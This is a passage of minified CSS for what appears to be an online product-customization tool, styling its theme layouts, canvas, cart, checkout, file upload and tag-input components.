.advanced-search-box .input-group input{background-color:transparent!important;padding-left:10px;font-size:16px}.product-header-inner .advanced-search-box .input-group input::-webkit-input-placeholder{color:#676c74;opacity:1}.product-header-inner .advanced-search-box .input-group input:-ms-input-placeholder{opacity:1}.product-header-inner .advanced-search-box .input-group input::-ms-input-placeholder{opacity:1}.product-header-inner .advanced-search-box .input-group input::placeholder{color:#676c74;opacity:1}.product-header-inner .advanced-search-box .input-group input:-ms-input-placeholder{color:#676c74}.product-header-inner .advanced-search-box .input-group input::-ms-input-placeholder{color:#676c74}.product-header-inner .advanced-search-box .input-group .input-group-text{width:auto;height:auto;border-radius:0;padding:0;line-height:normal}.product-header-inner .advanced-search-box .nf-search{font-size:14px!important;color:#5f5e60}@media (max-width:1023px){.product-header-inner .advanced-search-box .nf-search{font-size:12px!important;top:2px}}.product-header-inner .advanced-search-box .back-to-view{margin:0}.product-header-inner .element-controls-header .back-to-back .icon{margin-bottom:-3px}.theme-product .dt-pAction .boxTitle{border-bottom:1px solid #d6d9e1;padding-bottom:18px;margin-top:15px!important}@media (min-width:1024px){.pthumb-wrap .no-product-message{margin-top:100px}}@media (min-width:1024px){.dt-controls .element-controls-header .boxTitle.back-to-back{margin-bottom:12px!important}}.theme-one{grid-template-columns:180px auto 280px;grid-template-rows:40px auto 116px}.theme-one .dt-header{grid-column:2/3;grid-row:1/2}.theme-one .dt-productInfo{grid-column:1/2;grid-row:2/4}.theme-one .dt-canvas{grid-column:2/3;grid-row:2/span 2;margin-bottom:5px}.theme-one .dt-controls{grid-column:3/4;grid-row:1/3}@media (min-width:1024px){.theme-one .dt-controls{margin-left:24px;margin-right:0}}.theme-one .dt-cart{grid-column:3/4;grid-row:3/4}@media (min-width:1024px){.theme-one .dt-cart{margin-left:24px}}.theme-one .dt-checkout{display:none}@media (max-width:1023px){.theme-one{display:block;min-height:-webkit-fill-available;max-height:-webkit-fill-available}.theme-one .dt-header{display:none;grid-column:initial;grid-row:initial}.theme-one .dt-header.show{display:block;z-index:9;position:fixed;bottom:0;width:100vw}.theme-one .dt-header.show:before{content:"";width:100vw;height:100vh;background-color:rgba(0,0,0,.3);position:fixed;top:0;bottom:0;left:0}}@media (max-width:1023px) and (max-width:1023px){.theme-one .dt-header.show:before{min-height:-webkit-fill-available;max-height:-webkit-fill-available}}@media (max-width:1023px){.theme-one .dt-controls{grid-column:initial;grid-row:initial;margin:0}}@media (max-width:1023px) and (max-width:1023px){.theme-one .dt-controls .advanced-search{margin-top:-50px;opacity:0;-webkit-animation:controls_hide .3s;animation:controls_hide .3s;transition-property:all;transition-duration:.3s;transition-timing-function:ease-in-out}.theme-one .dt-controls .advanced-search .pMethod-link{margin-top:10px}}@media (max-width:1023px){.theme-one .dt-controls.expandControl{grid-column:initial;grid-row:initial;position:fixed;bottom:0;width:100vw;z-index:9}.theme-one .dt-controls.expandControl.dt-pop{background:#fff;z-index:2}}@media (max-width:1023px) and (max-width:1023px){.theme-one .dt-controls.expandControl.dt-pop .advanced-search{margin-top:0;opacity:1!important;-webkit-animation:controls_show .3s;animation:controls_show .3s;min-height:calc(100vh - 375px);max-height:43.778vh}}@media (max-width:1023px){.theme-one .dt-controls.expandControl.dt-pop-full{background:#fff;z-index:9;min-height:-webkit-fill-available;max-height:-webkit-fill-available}}@media (max-width:1023px) and (max-width:1023px){.theme-one .dt-controls.expandControl.dt-pop-full .advanced-search{padding:12px;margin-top:0;min-height:-webkit-fill-available;max-height:-webkit-fill-available;height:100vh;opacity:1;-webkit-animation:imgEdit_show .3s;animation:imgEdit_show .3s}}@media (max-width:1023px){.theme-one .dt-canvas{grid-column:initial;grid-row:initial;position:absolute;top:54px;bottom:61.5px;width:100vw;margin:0;border-radius:0}}@media (max-width:1023px) and (max-width:1023px){.theme-one .dt-canvas{-webkit-animation:canvas_hide .2s;animation:canvas_hide .2s;transition-property:all;transition-duration:.2s;transition-timing-function:cubic-bezier(0,1,.5,1)}}@media (max-width:1023px){.theme-one .dt-canvas.dt-pop{display:block;height:42vh;top:0}}@media (max-width:1023px) and (max-width:1023px){.theme-one .dt-canvas.dt-pop{opacity:1;-webkit-animation:canvas_show .2s;animation:canvas_show .2s}}@media (max-width:1023px) and (max-width:1023px){.theme-one .dt-canvas.dt-pop .canvasWrap{padding:0;height:auto}}@media (max-width:1023px){.theme-one .dt-productInfo{bottom:56px}.theme-one .dt-cart,.theme-one .dt-productInfo{grid-column:initial;grid-row:initial;position:absolute;width:100vw}.theme-one .dt-cart{top:0;-webkit-animation:cart_show .2s;animation:cart_show .2s}}@media (max-width:1023px) and (max-width:1023px){.theme-one .dt-cart.dt-pop-none{height:0;opacity:0;-webkit-animation:cart_hide .2s;animation:cart_hide .2s}}@media (max-width:1023px){.theme-one .dt-checkout{display:none}.theme-one.checkout-theme .dt-checkout{-webkit-animation:imgEdit_show .3s;animation:imgEdit_show .3s}}@media (min-width:1024px){.theme-one .color-popup{min-height:100px;max-height:100px}}.theme-one .pName{align-items:flex-start;flex-direction:column}.theme-one .pName .pName-link{margin-left:0;margin-top:5px}.theme-one .pMethod{align-items:flex-start;flex-direction:column}.theme-one .pMethod .pName-link{margin-left:0;margin-top:5px}.theme-one .pMethod .dropdown .btn{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:150px}.theme-one .pMethod-link{margin-top:7px}.theme-one .orBox{margin:14px 0 11px}.theme-one .orBox.font{margin:0 0 5px}.theme-one .dt-header .titleRow-info{display:none}.theme-one .dt-header .pMethod-title,.theme-one .dt-header .pName-title{white-space:nowrap;max-width:210px;overflow:hidden;text-overflow:ellipsis}.theme-one .dt-productInfo .productInfo{flex-flow:column}.theme-one .dt-productInfo .productInfo .show-for-theme-two{display:block}.theme-one .dt-productInfo .productInfo .show-for-theme-two .pName .pMethod-title,.theme-one .dt-productInfo .productInfo .show-for-theme-two .pName .pName-title{font-size:16px;max-width:175px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.theme-one .dt-productInfo .productInfo .show-for-theme-two .pMethod{margin:20px 0 0;padding:0;border:0}.theme-one .dt-productInfo .productInfo .show-for-theme-two .pMethod .pMethod-title,.theme-one .dt-productInfo .productInfo .show-for-theme-two .pMethod .pName-title{font-size:16px;max-width:190px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.theme-one .dt-productInfo .productInfo-sides{align-items:center}@media (min-width:1024px){.theme-one .dt-productInfo .productInfo-sides .thumbView-row{flex-wrap:wrap;max-width:160px;margin:0 -6px}.theme-one .dt-productInfo .productInfo-sides .thumbView-col{margin:6px 6px 0}.theme-one .dt-productInfo .productInfo-sides .thumbView-col .removeItemBtn{bottom:auto;top:-4px;left:21.5px}.theme-one .dt-productInfo .productInfo-sides .thumbView-col .imageWrap{flex-direction:column}.theme-one .dt-productInfo .productInfo-sides .thumbView-col .imageWrap-box{min-width:50px;max-width:50px;min-height:50px;max-height:50px;margin:0 0 6px}.theme-one .dt-productInfo .productInfo-sides .thumbView-col.active .imageWrap:after{top:-4px}}@media (min-width:1024px){.theme-one .dt-productInfo .productInfo-colors{margin:6px 0 0;min-width:146px;max-width:146px;max-height:204px}}.theme-one .dt-productInfo .productInfo-colors .imageWrap-title{display:none!important}@media (min-width:1024px){.theme-one .dt-productInfo .productInfo-vdp{flex-flow:column;margin:0}}@media (min-width:1024px){.theme-one .dt-productInfo .productInfo-vdp .border-wrap{margin:12px 0 20px}}@media (min-width:1024px){.theme-one .dt-productInfo .productInfo-vdp .border-wrap .border-row .border-col,.theme-one .dt-productInfo .productInfo-vdp .border-wrap .border-row .form-group{max-width:none}}@media (min-width:1024px){.theme-one .dt-productInfo .productInfo-vdp .widthHeight-wrap{margin-top:20px}.theme-one .dt-productInfo .productInfo-vdp .widthHeight-wrap .widthHeight-row{display:flex;flex-flow:column}.theme-one .dt-productInfo .productInfo-vdp .widthHeight-wrap .widthHeight-row .widthHeight-col{max-width:140px}.theme-one .dt-productInfo .productInfo-vdp .widthHeight-wrap .widthHeight-row .widthHeight-col:not(:last-child){margin:0 0 8px}.theme-one .dt-productInfo .productInfo-vdp .widthHeight-wrap .widthHeight-row:after{content:"";width:20px;height:50%;border:1px solid #cbd2d8;border-left:0;border-radius:0 4px 4px 0;position:absolute;bottom:17px;left:auto;right:-14px;z-index:-1}.theme-one .dt-productInfo .productInfo-vdp .widthHeight-wrap .locker{left:calc(100% + 3px);bottom:34px;padding:4px 4px 0}}@media (min-width:1024px){.theme-one .dt-controls .advanced-search .thumbView{max-height:498px}.theme-one .dt-controls .advanced-search .thumbView.bg-color-pattern{max-height:450px}.theme-one .dt-controls .advanced-search .thumbView.optionBox{max-height:430px}.theme-one .dt-controls .advanced-search .thumbView.optionBox.item-filters-options-active{max-height:174px}.theme-one .dt-controls .advanced-search .thumbView.fontList{max-height:438px}.theme-one .dt-controls .advanced-search .thumbView.graphicFontsWrap{max-height:394px}.theme-one .dt-controls .advanced-search .upload-section{min-height:350px;max-height:350px}.theme-one .dt-controls .advanced-search .upload-section .item-filters .imageWrap-box{min-width:37px;max-width:37px;min-height:37px;max-height:37px;border-radius:4px;overflow:hidden}.theme-one .dt-controls .advanced-search .upload-section .scroll-bar-wrap .thumbView{max-height:210px}.theme-one .dt-controls .advanced-search .listView{max-height:548px}.theme-one .dt-controls .advanced-search .textSection .listView{min-height:390px;max-height:390px}.theme-one .dt-controls .nav-tabs.listView-wrap{min-height:560px;max-height:560px}}@media (min-width:1024px){.theme-one .dt-cart .cartBtns-group{flex-flow:column;padding:0}}.theme-one.checkout-theme .dt-productInfo{margin:5px}.theme-one.checkout-theme .dt-productInfo .productInfo,.theme-one.checkout-theme .dt-productInfo .productInfo-sides{flex-flow:row nowrap}.theme-one.checkout-theme .dt-productInfo .productInfo-sides .controls{display:inline-flex}.theme-one.checkout-theme .dt-productInfo .productInfo-sides .controls .nxi{position:relative;-webkit-transform:rotate(0deg);transform:rotate(0deg);margin:0 auto}.theme-one.checkout-theme .dt-productInfo .productInfo-sides .thumbView-row{max-width:none;margin:0}.theme-one.checkout-theme .dt-productInfo .productInfo-sides .thumbView-col{margin:0}.theme-one.checkout-theme .dt-productInfo .productInfo-sides .thumbView-col .imageWrap-box{min-width:50px;max-width:50px;min-height:50px;max-height:50px;margin:0}.theme-one.checkout-theme .dt-productInfo .productInfo-sides .thumbView-col .imageWrap-title{display:none}.theme-one.checkout-theme .dt-productInfo .productInfo-sides .thumbView-col.active .imageWrap:before{content:"";width:50px;height:50px;border-radius:4px;position:absolute;top:0;left:0;background:rgba(0,0,0,.3)}.theme-one.checkout-theme .dt-productInfo .productInfo-sides .thumbView-col.active .imageWrap:after{top:34%}.theme-one.checkout-theme .dt-productInfo .productInfo-sides .thumbView-col:not(:last-child){margin-right:12px;margin-bottom:0}.theme-one.checkout-theme .dt-productInfo .productInfo-colors{margin:0 0 0 12px}.theme-one.checkout-theme .dt-cart .cartBtns-group{flex-flow:row}@media (max-width:1023px){.theme-one.checkout-theme .dt-cart .cartBtns-group .cartBtns-col{flex:none!important}}.theme-one.checkout-theme .dt-cart .cartBtns-group .cartBtns-col .cart-icon{display:inline;display:initial}.theme-one.checkout-theme .dt-cart .cartBtns-group .cartBtns-col .cart-icon .nxi{font-size:36px;line-height:36px}.theme-one.checkout-theme .dt-cart .cartBtns-group .cartBtns-col .cart-icon .cart-count{right:6px;top:0}.theme-one.checkout-theme .dt-cart .cartBtns-group .cartBtns-col .pName-link,.theme-one.checkout-theme .dt-cart .cartBtns-group .cartBtns-col .titleGroup-link{font-size:12px;line-height:12px}.theme-one.checkout-theme .show-for-theme-two{display:none!important}.alert.alert-primary.small-txt.tip{margin-top:20px}.theme-one .cart-home .cartBtns-col .btn-success{width:100%}.theme-two{grid-template-columns:280px auto 220px;grid-template-rows:40px auto 116px}.theme-two .dt-header{grid-column:2/3;grid-row:1/2}.theme-two .dt-controls{grid-column:1/2;grid-row:1/span 3}@media (min-width:1024px){.theme-two .dt-controls{margin-right:24px}}.theme-two .dt-canvas{grid-column:2/3;grid-row:2/4;margin-bottom:5px}.theme-two .dt-productInfo{grid-column:3/4;grid-row:2/3}@media (min-width:1024px){.theme-two .dt-productInfo{margin-left:24px}}.theme-two .dt-cart{grid-column:3/4;grid-row:3/4}@media (min-width:1024px){.theme-two .dt-cart{margin-left:24px}}.theme-two .dt-checkout{display:none}@media (max-width:1023px){.theme-two{display:block;min-height:-webkit-fill-available;max-height:-webkit-fill-available}.theme-two .dt-header{display:none;grid-column:initial;grid-row:initial}.theme-two .dt-header.show{display:block;z-index:9;position:fixed;bottom:0;width:100vw}.theme-two .dt-header.show:before{content:"";width:100vw;height:100vh;background-color:rgba(0,0,0,.3);position:fixed;top:0;bottom:0;left:0}}@media (max-width:1023px) and (max-width:1023px){.theme-two .dt-header.show:before{min-height:-webkit-fill-available;max-height:-webkit-fill-available}}@media (max-width:1023px){.theme-two .dt-controls{grid-column:initial;grid-row:initial;margin:0}}@media (max-width:1023px) and (max-width:1023px){.theme-two .dt-controls .advanced-search{margin-top:-50px;opacity:0;-webkit-animation:controls_hide .3s;animation:controls_hide .3s;transition-property:all;transition-duration:.3s;transition-timing-function:ease-in-out}}@media (max-width:1023px){.theme-two .dt-controls.expandControl{grid-column:initial;grid-row:initial;position:fixed;bottom:0;width:100vw;z-index:9}.theme-two .dt-controls.expandControl.dt-pop{background:#fff;z-index:2}}@media (max-width:1023px) and (max-width:1023px){.theme-two .dt-controls.expandControl.dt-pop .advanced-search{margin-top:0;min-height:calc(100vh - 375px);max-height:43.778vh;opacity:1!important;-webkit-animation:controls_show .3s;animation:controls_show .3s}}@media (max-width:1023px){.theme-two .dt-controls.expandControl.dt-pop-full{background:#fff;z-index:9;min-height:-webkit-fill-available;max-height:-webkit-fill-available}}@media (max-width:1023px) and (max-width:1023px){.theme-two .dt-controls.expandControl.dt-pop-full .advanced-search{padding:12px;margin-top:0;min-height:-webkit-fill-available;max-height:-webkit-fill-available;height:100vh;opacity:1;-webkit-animation:imgEdit_show .3s;animation:imgEdit_show .3s}}@media (max-width:1023px){.theme-two .dt-canvas{grid-column:initial;grid-row:initial;position:absolute;top:54px;bottom:61.5px;width:100vw;margin:0;border-radius:0}}@media (max-width:1023px) and (max-width:1023px){.theme-two .dt-canvas{-webkit-animation:canvas_hide .2s;animation:canvas_hide .2s;transition-property:all;transition-duration:.2s;transition-timing-function:cubic-bezier(0,1,.5,1)}}@media (max-width:1023px){.theme-two .dt-canvas.dt-pop{display:block;height:42vh;top:0}}@media (max-width:1023px) and (max-width:1023px){.theme-two .dt-canvas.dt-pop{opacity:1;-webkit-animation:canvas_show .2s;animation:canvas_show .2s}}@media (max-width:1023px) and (max-width:1023px){.theme-two .dt-canvas.dt-pop .canvasWrap{padding:0;height:auto}}@media (max-width:1023px){.theme-two .dt-productInfo{bottom:56px}.theme-two .dt-cart,.theme-two .dt-productInfo{grid-column:initial;grid-row:initial;position:absolute;width:100vw}.theme-two .dt-cart{top:0;-webkit-animation:cart_show .2s;animation:cart_show .2s}}@media (max-width:1023px) and (max-width:1023px){.theme-two .dt-cart.dt-pop-none{height:0;opacity:0;-webkit-animation:cart_hide .2s;animation:cart_hide .2s}}@media (max-width:1023px){.theme-two .dt-checkout{display:none}.theme-two.checkout-theme .dt-checkout{-webkit-animation:imgEdit_show .3s;animation:imgEdit_show .3s}}.theme-two .product-color-wrapper .dropdown-menu{right:0;left:auto}.theme-two .pName{align-items:flex-start;flex-direction:column}.theme-two .pName .pName-link{margin-left:0;margin-top:5px!important}.theme-two .pMethod{align-items:flex-start;flex-direction:column}.theme-two .pMethod .pName-link{margin-left:0;margin-top:5px!important}.theme-two .pMethod .dropdown .btn{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:150px}.theme-two .pMethod-link{margin-top:7px}.theme-two .dt-header .titleRow-info{display:none}.theme-two .dt-header .language-drop .dropdown-menu.show{right:auto!important;left:0}.theme-two .dt-productInfo .productInfo{flex-flow:column}.theme-two .dt-productInfo .productInfo .pName{flex-flow:column;align-items:flex-start}.theme-two .dt-productInfo .productInfo .pMethod-title,.theme-two .dt-productInfo .productInfo .pName-title{font-size:16px;max-width:190px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.theme-two .dt-productInfo .productInfo .pName-subtitle{display:none;font-size:13px;line-height:17px;margin:10px 0;color:rgba(0,0,0,.7)}.theme-two .dt-productInfo .productInfo .pName-link{margin:0}.theme-two .dt-productInfo .productInfo .pMethod{margin:20px 0 0;padding:0;border:0}.theme-two .dt-productInfo .productInfo-sides{align-items:center}@media (min-width:1024px){.theme-two .dt-productInfo .productInfo-sides .thumbView-row{flex-wrap:wrap;max-width:160px;margin:0 -6px}.theme-two .dt-productInfo .productInfo-sides .thumbView-col{margin:6px 6px 0}.theme-two .dt-productInfo .productInfo-sides .thumbView-col .removeItemBtn{bottom:auto;top:-4px;left:27.5px}.theme-two .dt-productInfo .productInfo-sides .thumbView-col .imageWrap{flex-direction:column}.theme-two .dt-productInfo .productInfo-sides .thumbView-col .imageWrap-box{min-width:50px;max-width:50px;min-height:50px;max-height:50px;margin:0 0 6px}.theme-two .dt-productInfo .productInfo-sides .thumbView-col.active .imageWrap:after{top:-4px}}@media (min-width:1024px){.theme-two .dt-productInfo .productInfo-colors{margin:6px 0 0;min-width:146px;max-width:146px;max-height:204px}}.theme-two .dt-productInfo .productInfo-colors .imageWrap-title{display:none!important}@media (min-width:1024px){.theme-two .dt-productInfo .productInfo-vdp{flex-flow:column;margin:0}}@media (min-width:1024px){.theme-two .dt-productInfo .productInfo-vdp .border-wrap{margin:12px 0 20px}}@media (min-width:1024px){.theme-two .dt-productInfo .productInfo-vdp .border-wrap .border-row .border-col,.theme-two .dt-productInfo .productInfo-vdp .border-wrap .border-row .form-group{max-width:none}}@media (min-width:1024px){.theme-two .dt-productInfo .productInfo-vdp .widthHeight-wrap{margin-top:20px}}@media (min-width:1024px){.theme-two .dt-cart .cartBtns-group{flex-flow:column;padding:0}.theme-two .dt-cart .cartBtns-group .cartBtns-col .cart-price{padding:8px 10px}.theme-two .dt-cart .cartBtns-group .cartBtns-col .cart-icon{display:none}.theme-two .dt-cart .cartBtns-group .cartBtns-col .titleGroup{display:flex;flex-flow:column;width:100%}.theme-two .dt-cart .cartBtns-group .cartBtns-col .pName-link,.theme-two .dt-cart .cartBtns-group .cartBtns-col .titleGroup-link{max-width:100%;font-size:12px;line-height:12px}}.theme-two .show-for-theme-two{display:block}.theme-two .pMethod-link .dropdown-menu.show{left:auto!important;right:0!important}.theme-two.checkout-theme .dt-productInfo{margin:5px}.theme-two.checkout-theme .dt-productInfo .productInfo,.theme-two.checkout-theme .dt-productInfo .productInfo-sides{flex-flow:row nowrap}.theme-two.checkout-theme .dt-productInfo .productInfo-sides .controls{display:inline-flex}.theme-two.checkout-theme .dt-productInfo .productInfo-sides .controls .nxi{position:relative;-webkit-transform:rotate(0deg);transform:rotate(0deg);margin:0 auto}.theme-two.checkout-theme .dt-productInfo .productInfo-sides .thumbView-row{max-width:none;margin:0}.theme-two.checkout-theme .dt-productInfo .productInfo-sides .thumbView-col{margin:0}.theme-two.checkout-theme .dt-productInfo .productInfo-sides .thumbView-col .imageWrap-box{min-width:50px;max-width:50px;min-height:50px;max-height:50px;margin:0}.theme-two.checkout-theme .dt-productInfo .productInfo-sides .thumbView-col .imageWrap-title{display:none}.theme-two.checkout-theme .dt-productInfo .productInfo-sides .thumbView-col.active .imageWrap:before{content:"";width:50px;height:50px;border-radius:4px;position:absolute;top:0;left:0;background:rgba(0,0,0,.3)}.theme-two.checkout-theme .dt-productInfo .productInfo-sides .thumbView-col.active .imageWrap:after{top:34%}.theme-two.checkout-theme .dt-productInfo .productInfo-sides .thumbView-col:not(:last-child){margin-right:12px;margin-bottom:0}.theme-two.checkout-theme .dt-productInfo .productInfo-colors{margin:0 0 0 12px}.theme-two.checkout-theme .dt-cart .cartBtns-group{flex-flow:row}.theme-two.checkout-theme .dt-cart .cartBtns-group .cartBtns-col .cart-icon{display:inline;display:initial}.theme-two.checkout-theme .dt-cart .cartBtns-group .cartBtns-col .cart-icon .nxi{font-size:36px;line-height:36px}.theme-two.checkout-theme .dt-cart .cartBtns-group .cartBtns-col .cart-icon .cart-count{right:6px;top:0}.theme-two.checkout-theme .dt-cart .cartBtns-group .cartBtns-col .cart-price{padding:0 10px 0 5px}.theme-two.checkout-theme .dt-cart .cartBtns-group .cartBtns-col .pName-link,.theme-two.checkout-theme .dt-cart .cartBtns-group .cartBtns-col .titleGroup-link{font-size:12px;line-height:12px}.theme-two.checkout-theme .show-for-theme-two{display:none}.theme-two .cart-home .cartBtns-col:first-child{justify-content:flex-start}.theme-two .cart-home .cartBtns-col .btn-success{width:100%}.theme-two .cart-home .cartBtns-col .cart-price{padding:0 0 10px!important}@media (min-width:576px){.theme-form{grid-template-columns:20% auto 20%;grid-template-rows:20% auto 20%}}@media (max-width:767.98px){.theme-form{display:block;height:100vh;min-height:-webkit-fill-available;max-height:-webkit-fill-available;grid-template-columns:none;grid-template-rows:none}}@media (min-width:576px){.theme-form .dt-customerForm{grid-column:2/3;grid-row:2/3}}@media (max-width:767.98px){.theme-form .dt-customerForm{grid-column:initial;grid-row:initial}}.theme-form .dt-customerForm .card-form{padding:60px;display:block}.theme-form .dt-customerForm .card-form,.theme-form .dt-customerForm .loader{background-color:#fff;border-radius:20px;box-shadow:0 6px 30px -14px rgba(0,0,0,.1)}.contextMenu{position:absolute;z-index:99999;border:1px solid rgba(0,0,0,.33);background:hsla(0,0%,100%,.95);padding:5px 0;margin:0;display:none;font:12px/15px Lucida Sans,Helvetica,Verdana,sans-serif;border-radius:5px;-moz-border-radius:5px;box-shadow:2px 5px 10px rgba(0,0,0,.3)}.contextMenu LI{list-style:none;padding:0;margin:0}.contextMenu .shortcut{width:115px;text-align:right;float:right}.contextMenu A{-moz-user-select:none;-webkit-user-select:none;color:#222;text-decoration:none;display:block;line-height:20px;height:20px;background-position:6px;background-repeat:no-repeat;outline:none;padding:0 15px 1px 20px}.contextMenu LI.hover A{background-color:#2e5dea;color:#fff;cursor:default}.contextMenu LI.disabled A{color:#999}.contextMenu LI.hover.disabled A{background-color:transparent}.contextMenu LI.separator{border-top:1px solid #e3e3e3;padding-top:5px;margin-top:5px}#canvasBackground rect{stroke:#fff}#tools_bottom,#tools_top{display:none}@media screen and (max-width:768px){.arSecWrap{padding:14px;max-height:50vh;overflow:hidden;overflow-y:auto}}@media screen and (max-width:768px){.arSecWrap .alert{margin-bottom:12px!important}}@media screen and (max-width:768px){.arSecWrap .small-txt{font-size:14px}}@media screen and (max-width:768px){.arSecWrap hr{display:none}}@media screen and (max-width:768px){.arSecWrap .nx-drop-box .nx-drop-text{display:block!important}}.arSecWrap .files.ar-drops .boxTitle{font-size:14px;margin-bottom:6px}@media screen and (max-width:768px){.arSecWrap .files.ar-drops .boxTitle{display:block;font-size:16px;font-weight:400}}.arSecWrap .files.ar-drops .files-dropzone .nx-drop-box{padding:20px 12px;position:relative;overflow:hidden}.arSecWrap .files.ar-drops .files-dropzone .nx-drop-box input[type=file]{position:absolute;top:0;left:0;width:100%;height:100%;padding:60px;margin:0;opacity:0;cursor:pointer}.arSecWrap .files.ar-drops .files-dropzone .nx-drop-box .nx-drop-icon{color:#333}.arSecWrap .files.ar-drops .files-dropzone .nx-drop-box .nx-drop-text .nx-drop-btn{font-size:13px;background:transparent;color:#e83e8c!important;padding:0;font-weight:500}.arSecWrap .files.ar-drops .files-dropzone.fileView .nx-drop-box .nx-drop-icon{background:#b09966;color:#fff!important;font-size:15px;line-height:32px;width:28px;height:28px;border-radius:50px}.arSecWrap .files.ar-drops .files-dropzone.fileView .nx-drop-box .nx-drop-text{text-align:left;text-transform:capitalize;font-size:14px;line-height:15px;font-weight:500}.arSecWrap .files.ar-drops .files-dropzone.fileView .nx-drop-box .nx-drop-text .nx-drop-btn{text-align:left;font-size:12px!important;text-transform:none;margin-top:5px}@media screen and (max-width:768px){.arSecWrap .customfileDrops{margin-bottom:20px}}.arSecWrap .customfileDrops .nx-drop-box{cursor:pointer;display:flex;align-items:center;padding:12px 16px!important;margin-bottom:8px}.arSecWrap .customfileDrops .nx-drop-box .nx-drop-icon{margin:0 14px 0 0;line-height:28px}.arSecWrap .customfileDrops .small-txt{margin-bottom:4px}#text_menu_preview{background-size:32px 32px;float:left;height:255px;width:255px;overflow:hidden;opacity:0;position:absolute;z-index:-99}#xe_text_svg{zoom:.43}.disabled_allign_div{pointer-events:none;opacity:.4}.disable-item{opacity:.5}.graphicFontsWrap .font-wrap{display:flex;flex-flow:row nowrap;overflow:hidden;justify-content:center}.graphicFontsWrap .font-wrap figure{flex:1 1;margin:0;min-width:30px;max-width:30px}.graphicFontsWrap .font-wrap figure img{max-width:100%}.graphicFontsWrap .active{border:1px solid green}#text_preview{display:none}#xe_d_text_svg{zoom:.43}.checkout-theme .dt-checkout .imageWrap-box{min-width:68px;max-width:68px;min-height:68px;max-height:68px;border-radius:6px;overflow:hidden;position:relative}.advanced-search .upload-section-preview .btn-group .btn{flex:1 1}.advanced-search .upload-section-preview .btn-group .btn.dropdown .dropdown-item{font-size:13px;padding:6px 12px}.advanced-search .upload-section-preview .btn-group .btn.dropdown .dropdown-item:not(:first-child){border-top:1px solid #eee}.drawcanvas{width:100%}#test-gr,.drawcanvas{height:0;overflow:hidden}#test-gr{width:0}#canvasWrapper{display:none}.displayErrors input:invalid,.displayErrors textarea:invalid{border-color:red}.table-scroll{flex-flow:column;margin:0;border-bottom:1px solid #dee2e6}.table-scroll,.table-scroll thead tr{display:flex;align-items:stretch;width:100%}.table-scroll thead tr th{display:flex;flex-basis:100%;flex-grow:2;padding:8px .75rem!important;border:0;font-size:13px;font-weight:400;background:#4caf50;color:#fff}.table-scroll thead tr th:first-child{flex-basis:60%}.table-scroll thead tr th:nth-child(3){justify-content:start;flex-basis:200%}.table-scroll tbody{max-height:221px;overflow:auto}.table-scroll tbody::-webkit-scrollbar{width:6px;background-color:#ebebeb}.table-scroll tbody::-webkit-scrollbar-thumb{background-color:#949aa3}.table-scroll tbody tr{display:flex;width:100%;align-items:stretch}.table-scroll tbody tr td{display:flex;flex-basis:100%;flex-grow:2;align-items:center;border:0}.table-scroll tbody tr td:first-child{flex-basis:60%}.table-scroll tbody tr td:nth-child(3){flex-basis:200%}.table-scroll tbody tr td .boxWrap.thumbBoxWrap{min-width:50px;max-width:50px;min-height:50px;max-height:50px;border:1px solid #dedede;box-shadow:none;display:flex;overflow:inherit}.table-scroll tbody tr td .boxWrap.thumbBoxWrap svg{width:100%;height:100%}.table-scroll tbody tr td .boxWrap.thumbBoxWrap img{max-width:100%}.table-scroll tbody tr:not(:last-child){border-bottom:1px solid #dee2e6}.cardTable .label{padding:3px 9px;font-size:11px;line-height:1;text-shadow:none;background-color:#e1e1e2;font-weight:600;color:#575a5d;border-radius:.25em}.cardTable .form-group label{display:block;font-size:10.5px;line-height:10.5px;letter-spacing:.06em;text-transform:uppercase;font-weight:500}.ReactTags__tags{background-color:#fff;border-radius:4px;border:1px solid #ccc;cursor:default;display:flex;flex-wrap:wrap;justify-content:space-between;min-height:56px;outline:0!important;transition:all .1s;box-sizing:border-box;position:relative}.ReactTags__tagInput{width:200px;border-radius:2px;display:inline-block}.ReactTags__tagInput input.ReactTags__tagInputField,.ReactTags__tagInput input.ReactTags__tagInputField:focus{height:31px;margin:0;font-size:12px;width:auto;border:0;padding:2px 8px;outline:none}.ReactTags__selected{display:flex;flex-flow:row wrap;align-items:flex-start}.ReactTags__selected span.ReactTags__tag{border:1px solid #ddd;background:#eee;font-size:12px;line-height:17px;padding:2px 5px;margin:5px 0 5px 5px;cursor:move;border-radius:2px;display:block}.ReactTags__selected a.ReactTags__remove{color:#aaa;margin-left:5px;cursor:pointer}.ReactTags__suggestions{position:absolute}.ReactTags__suggestions ul{list-style-type:none;box-shadow:.05em .01em .5em rgba(0,0,0,.2);background:#fff;width:200px}.ReactTags__suggestions ul li{border-bottom:1px solid #ddd;padding:5px 10px;margin:0}.ReactTags__suggestions ul li.ReactTags__activeSuggestion{background:#b7cfe0;cursor:pointer}.ReactTags__suggestions ul li mark{text-decoration:underline;background:none;font-weight:600}.templateForm{padding:20px}.templateForm .form-group{font-size:12px;font-weight:500}.css-1hwfws3{min-height:56px;max-height:79px;overflow-y:auto!important}.css-1wa3eu0-placeholder{top:auto}textarea.form-control{min-height:56px}.validation-error .css-yk16xz-control{border:1px solid red}.inp-height{height:57px!important}.msg-wrapper{white-space:pre-wrap}.removeItemBtn{width:14px;height:14px;background:red;padding:4px;border-radius:24px;color:#fff;font-size:6px;line-height:0;position:absolute;top:12px;right:-5px;z-index:9;cursor:pointer}.productInfo-sides{align-items:flex-end}.productInfo-sides .imageWrap-title{white-space:nowrap}.productInfo-sides .controls{padding:6px 0;min-height:55px}.add-side .add-side-lable{font-size:12px;font-weight:500;text-align:center;color:#343a40;margin-bottom:3px}.add-side .btn{min-width:30px;max-width:30px;min-height:50px;max-height:50px;border-radius:4px;border:1px solid #a3a3a3;display:flex;align-items:center;justify-content:center}.theme-one .add-side{margin-left:0;margin-top:4px;display:flex;flex-direction:column-reverse}.theme-one .add-side .add-side-lable{padding-top:1px;margin-bottom:0}.theme-one .add-side .btn{min-height:50px;max-height:50px}.theme-two .add-side{margin-left:0;margin-top:4px;display:flex;flex-direction:column-reverse}.theme-two .add-side .add-side-lable{padding-top:1px;margin-bottom:0}.theme-two .add-side .btn{min-height:50px;max-height:50px}.noInternet-noti{position:-webkit-sticky;position:sticky;top:0;z-index:99}canvas:focus,canvas:visited{outline:none!important}.loader{z-index:unset!important}.wrap3D{max-height:calc(100vh - 54px);overflow:hidden}@media screen and 